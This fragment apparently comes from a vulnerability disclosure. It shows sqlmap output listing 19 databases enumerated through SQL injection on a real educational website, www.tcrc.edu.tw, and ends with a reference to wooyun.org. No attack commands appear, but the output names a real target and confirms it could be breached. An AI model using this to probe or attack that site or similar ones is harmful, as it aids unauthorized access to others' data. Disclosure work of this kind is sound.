 available databases [19]:
[*] #mysql50#lost+found
[*] ann
[*] colife
[*] information_schema
[*] jaytest
[*] mysql
[*] nchutccdb
[*] overflow
[*] performance_schema
[*] sem93
[*] sem94
[*] sem95
[*] sem96
[*] sem97
[*] sem97nii
[*] sem98
[*] sem99
[*] tcrc
[*] test
[11:31:50] [INFO] fetched data logged to text files under '/root/.sqlmap/outpu
/www.tcrc.edu.tw'
www.wooyun.org